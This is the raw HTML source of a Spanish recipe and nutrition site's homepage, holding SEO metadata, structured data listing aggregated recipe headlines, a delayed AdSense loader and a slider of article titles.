

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eltiovivorojo.es/
body_size: 36313
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://eltiovivorojo.es/">

    
    
    <link rel="next" href="https://eltiovivorojo.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="http://eltiovivorojo.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="http://eltiovivorojo.es/">

    <meta property="og:site_name" content="eltiovivorojo.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="http://eltiovivorojo.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="eltiovivorojo.es">

	<meta name="mobile-web-app-title" content="eltiovivorojo.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://eltiovivorojo.es/#website", 
"url": "https://eltiovivorojo.es", 
"name": "eltiovivorojo.es", 
"description": "eltiovivorojo.es", 
"publisher": { "@id": "https://eltiovivorojo.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://eltiovivorojo.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "eltiovivorojo.es",

      "description": "eltiovivorojo.es",

      "url": "http:\/\/eltiovivorojo.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "http://eltiovivorojo.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "eltiovivorojo.es",

      "url": "http:\/\/eltiovivorojo.es",

      "logo": "http:\/\/eltiovivorojo.es\/assets\/logo.png",

      "description": "eltiovivorojo.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "eltiovivorojo.es",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "http:\/\/eltiovivorojo.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "eltiovivorojo.es",

        "logo": {

          "@type": "ImageObject",

          "url": "http:\/\/eltiovivorojo.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","description":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/noquis-de-semola-a-la-romana.png","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien-"},{"@type":"NewsArticle","headline":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","description":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad-"},{"@type":"NewsArticle","headline":"Costillas en olla express: receta r\u00e1pida y muy tierna","description":"Costillas en olla express: receta r\u00e1pida y muy tierna","image":"https:\/\/okdiario.com\/img\/2026\/01\/19\/receta-de-costillas-de-cerdo.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/costillas-en-olla-express-receta-rapida-y-muy-tierna-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2024\/04\/27\/jengibre.jpeg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases-"},{"@type":"NewsArticle","headline":"La receta que naci\u00f3 del hambre y planta cara a la pizza","description":"La receta que naci\u00f3 del hambre y planta cara a la pizza","image":"https:\/\/s1.ppllstatics.com\/lasprovincias\/www\/multimedia\/2026\/01\/18\/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor-"},{"@type":"NewsArticle","headline":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","description":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","image":"https:\/\/static.grupojoly.com\/clip\/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar-"},{"@type":"NewsArticle","headline":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","description":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&width=1472&height=828&smart=true","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3701" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">eltiovivorojo.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 549 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/artemisa-annua-propiedades-contraindicaciones-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Artemisa annua: propiedades, contraindicaciones y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-redondo-de-ternera-relleno-al-horno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de redondo de ternera relleno al horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/silicio-contraindicaciones-y-efectos-secundarios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Silicio: contraindicaciones y efectos secundarios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canelones-de-rabo-de-toro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Canelones de rabo de toro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-judias-blancas-con-oreja-y-chorizo-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de judías blancas con oreja y chorizo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/chaco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-chaco-argentina-1.jpg" alt="Comidas típicas de Chaco (Argentina)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Chaco (Argentina)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-almacenar-la-masa-de-un-dia-para-otro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para almacenar la masa de un día para otro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colon-cleanse-opiniones-y-beneficios-confiables/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colon cleanse: opiniones y beneficios confiables</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bechamel-ligera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bechamel ligera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-monagas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-monagas-venezuela-recetas-1.jpg" alt="Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perlas-de-ajo-beneficios-y-propiedades-para-la-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perlas de ajo: beneficios y propiedades para la salud.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-fideos-por-persona-respuestas-aqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántos fideos por persona? respuestas aquí.</h2>
				</div>
			  			</a>
		  </div>
